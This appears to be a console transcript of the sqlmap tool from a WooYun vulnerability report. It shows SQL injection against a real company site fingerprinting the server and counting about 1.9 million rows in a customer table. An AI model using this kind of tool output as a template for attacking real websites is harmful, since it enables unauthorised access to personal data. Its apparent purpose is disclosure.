 [15:17:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[15:17:04] [INFO] resumed: 1908140
Database: colourlife
+----------+---------+
| Table | Entries |
+----------+---------+
| customer | 1908140 |
+----------+---------+
客户信息约200万
[15:17:04] [INFO] fetched data logged to text files under 'C:\Users\Admin
r\.sqlmap\output\www.colourlife.com'
[*] shutting down at 15:17:04
www.wooyun.org
C:\Python27\sqlmap>_